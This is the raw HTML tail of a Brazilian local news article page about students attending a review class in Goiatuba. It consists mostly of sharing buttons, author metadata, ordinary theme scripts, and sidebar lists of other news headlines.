                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.jornalcidades.tv.br%2Festudantes-assistem-1o-aulao-em-goiatuba%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Estudantes+assistem+1%C2%BA+%E2%80%9CAul%C3%A3o%E2%80%9D+em+Goiatuba&url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Festudantes-assistem-1o-aulao-em-goiatuba%2F&via=Jornal+Cidades+-+um+Jornal+de+Verdade" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Estudantes+assistem+1%C2%BA+%E2%80%9CAul%C3%A3o%E2%80%9D+em+Goiatuba %0A%0A https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Estudantes assistem 1º “Aulão” em Goiatuba&body=https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/&text=Estudantes+assistem+1%C2%BA+%E2%80%9CAul%C3%A3o%E2%80%9D+em+Goiatuba" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.jornalcidades.tv.br/vereadores-reclamam-da-atuacao-da-pm-sobre-as-motos-cinquentinhas/">Vereadores reclamam da atuação da PM sobre as motos cinquentinhas.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.jornalcidades.tv.br/inmet-registra-novo-recorde-de-calor-em-goiania-e-emite-alerta-para-outras-102-cidades-de-goias-devido-a-baixa-umidade-do-ar/">Inmet registra novo recorde de calor em Goiânia e emite alerta para outras 102 cidades de Goiás devido à baixa umidade do ar</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.jornalcidades.tv.br/author/wilson/" aria-label="author-photo"><img data-del="avatar" alt="Wilson Barbosa" src='https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/editor_wilson_barbosa_1-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.jornalcidades.tv.br/author/wilson/">Wilson Barbosa</a></span></div><div class="td-author-url"><a href="http://www.jornalcidades.tv.br">http://www.jornalcidades.tv.br</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Wilson Barbosa"><meta itemprop="url" content="https://www.jornalcidades.tv.br/author/wilson/"></span><meta itemprop="datePublished" content="2019-08-26T21:24:48-03:00"><meta itemprop="dateModified" content="2019-08-26T21:24:48-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/logo_maior900x145-300x48.png"></span><meta itemprop="name" content="Jornal Cidades - um Jornal de Verdade"></span><meta itemprop="headline " content="Estudantes assistem 1º “Aulão” em Goiatuba"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.jornalcidades.tv.br/wp-content/uploads/2019/08/aulão.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_34","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":565,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_related_posts";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "220";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "74";
tdBlocksArray.push(block_tdi_34);
</script><h4 class="td-related-title td-block-title"><a id="tdi_35" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_34" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_36" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_34" href="#">Mais do autor</a></h4><div id=tdi_34 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" class="td-image-wrap " title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Marcos-Calazans-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C">Marcos Calazans confiante na ascensão do Goiatuba para Série C</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/estudantes-assistem-1o-aulao-em-goiatuba/#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Faça login para deixar um comentário </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"custom_title":"MAIS POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-565","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_38","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "1";
block_tdi_38.block_type = "td_block_7";
block_tdi_38.post_count = "4";
block_tdi_38.found_posts = "354";
block_tdi_38.header_color = "#";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "89";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULAR</span></h4></div><div id=tdi_38 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/3012-2/"  rel="bookmark" class="td-image-wrap " title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto." ><img class="entry-thumb" src="[data-uri]" alt="" title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Victor-Gabriel-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/3012-2/"  rel="bookmark" title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto.">Atleta goiano é destaque e vai jogar no Coimbra FC Porto.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-12T16:01:09-03:00" >12 de agosto de 2025 às 19:01</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/estado-retoma-hospital-sao-marcos-de-itumbiara-para-o-combate-ao-coronavirus/"  rel="bookmark" class="td-image-wrap " title="Estado retoma Hospital São Marcos de Itumbiara para o combate ao coronavírus" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estado retoma Hospital São Marcos de Itumbiara para o combate ao coronavírus" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2020/04/HOSPITAL-SAO-MARCOS-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/estado-retoma-hospital-sao-marcos-de-itumbiara-para-o-combate-ao-coronavirus/"  rel="bookmark" title="Estado retoma Hospital São Marcos de Itumbiara para o combate ao coronavírus">Estado retoma Hospital São Marcos de Itumbiara para o combate ao...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-06T13:47:18-03:00" >06 de abril de 2020 às 16:47</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/homem-e-preso-suspeito-de-espancar-a-companheira/"  rel="bookmark" class="td-image-wrap " title="Homem é preso suspeito de espancar a companheira" ><img class="entry-thumb" src="[data-uri]" alt="" title="Homem é preso suspeito de espancar a companheira" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/page-33-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/homem-e-preso-suspeito-de-espancar-a-companheira/"  rel="bookmark" title="Homem é preso suspeito de espancar a companheira">Homem é preso suspeito de espancar a companheira</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-22T10:32:05-03:00" >22 de maio de 2019 às 13:32</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/cantor-do-coracao-cachorro-e-preso-e-passa-noite-na-cadeia/"  rel="bookmark" class="td-image-wrap " title="Cantor do &#8216;Coração Cachorro&#8217;, é preso e passa noite na cadeia." ><img class="entry-thumb" src="[data-uri]" alt="" title="Cantor do &#8216;Coração Cachorro&#8217;, é preso e passa noite na cadeia." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2021/12/foto3-avine-viny-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/cantor-do-coracao-cachorro-e-preso-e-passa-noite-na-cadeia/"  rel="bookmark" title="Cantor do &#8216;Coração Cachorro&#8217;, é preso e passa noite na cadeia.">Cantor do &#8216;Coração Cachorro&#8217;, é preso e passa noite na cadeia.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-14T08:31:29-03:00" >14 de dezembro de 2021 às 11:31</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_38" data-td_block_id="tdi_38">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_39" >
<style>
.td-theme-wrap .tdi_39 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_39 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_39 .td-subcat-item .td-cur-simple-item {
                color: ##fbc964;
            }

            .td-theme-wrap .tdi_39 .block-title > *,
            .td-theme-wrap .tdi_39 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: ##fbc964;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_39 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_39 .block-title {
                border-color: ##fbc964;
            }

            
            .td-theme-wrap .tdi_39 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_39 .td_quote_on_blocks,
            .td-theme-wrap .tdi_39 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_39 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_39 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_39 .td-instagram-user a {
                color: ##fbc964;
            }

            .td-theme-wrap .tdi_39 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_39 .td-load-more-wrap a:hover {
                background-color: ##fbc964;
                border-color: ##fbc964;
            }

            .td-theme-wrap .tdi_39 .td-read-more a,
            .td-theme-wrap .tdi_39 .td-weather-information:before,
            .td-theme-wrap .tdi_39 .td-weather-week:before,
            .td-theme-wrap .tdi_39 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_39 .td-post-category,
            .td-theme-wrap .tdi_39 .td-post-category:hover {
                background-color: ##fbc964;
            }
</style><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"custom_title":"NOT\u00cdCIAS QUENTES","custom_url":"","block_template_id":"","header_color":"##fbc964","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-565","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_39","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "1";
block_tdi_39.block_type = "td_block_15";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "354";
block_tdi_39.header_color = "##fbc964";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "89";
tdBlocksArray.push(block_tdi_39);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTÍCIAS QUENTES</span></h4></div><div id=tdi_39 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/deputado-gugu-nader-articula-encontro-com-rubens-otoni-para-construcao-da-ponte-goias-minas/"  rel="bookmark" class="td-image-wrap " title="Deputado Gugu Nader articula encontro com Rubens Otoni para construção da Ponte Goiás/Minas." ><img class="entry-thumb" src="[data-uri]" alt="" title="Deputado Gugu Nader articula encontro com Rubens Otoni para construção da Ponte Goiás/Minas." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2023/07/Gugu-Nader-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/arapora-mg/" class="td-post-category" >ARAPORÃ –MG</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/deputado-gugu-nader-articula-encontro-com-rubens-otoni-para-construcao-da-ponte-goias-minas/"  rel="bookmark" title="Deputado Gugu Nader articula encontro com Rubens Otoni para construção da Ponte Goiás/Minas.">Deputado Gugu Nader articula encontro com Rubens Otoni para construção da...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/presidenta-da-camara-bom-jesus-toma-posse-como-prefeita-e-deve-ter-novas-eleicoes-ainda-este-ano/"  rel="bookmark" class="td-image-wrap " title="Presidenta da Câmara de Bom Jesus toma posse como prefeita e deve ter novas eleições, ainda este ano." ><img class="entry-thumb" src="[data-uri]" alt="" title="Presidenta da Câmara de Bom Jesus toma posse como prefeita e deve ter novas eleições, ainda este ano." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2021/01/Sivalda-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/presidenta-da-camara-bom-jesus-toma-posse-como-prefeita-e-deve-ter-novas-eleicoes-ainda-este-ano/"  rel="bookmark" title="Presidenta da Câmara de Bom Jesus toma posse como prefeita e deve ter novas eleições, ainda este ano.">Presidenta da Câmara de Bom Jesus toma posse como prefeita e...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/empresario-bolsonarista-que-exigiu-filmagem-de-voto-paga-multa-de-r-150-mil-e-fara-retratacao-publica/"  rel="bookmark" class="td-image-wrap " title="Empresário Bolsonarista que exigiu filmagem de voto, paga multa de R$ 150 mil e fará retratação pública" ><img class="entry-thumb" src="[data-uri]" alt="" title="Empresário Bolsonarista que exigiu filmagem de voto, paga multa de R$ 150 mil e fará retratação pública" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/10/lutz_261020220545-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/empresario-bolsonarista-que-exigiu-filmagem-de-voto-paga-multa-de-r-150-mil-e-fara-retratacao-publica/"  rel="bookmark" title="Empresário Bolsonarista que exigiu filmagem de voto, paga multa de R$ 150 mil e fará retratação pública">Empresário Bolsonarista que exigiu filmagem de voto, paga multa de R$...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/ministerio-publico-investiga-compra-de-51-imoveis-em-dinheiro-por-bolsonaros/"  rel="bookmark" class="td-image-wrap " title="Ministério Público investiga compra de 51 imóveis em dinheiro, por Bolsonaros." ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministério Público investiga compra de 51 imóveis em dinheiro, por Bolsonaros." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/08/MP-Brasila-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/ministerio-publico-investiga-compra-de-51-imoveis-em-dinheiro-por-bolsonaros/"  rel="bookmark" title="Ministério Público investiga compra de 51 imóveis em dinheiro, por Bolsonaros.">Ministério Público investiga compra de 51 imóveis em dinheiro, por Bolsonaros.</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_40 td_block_template_1">
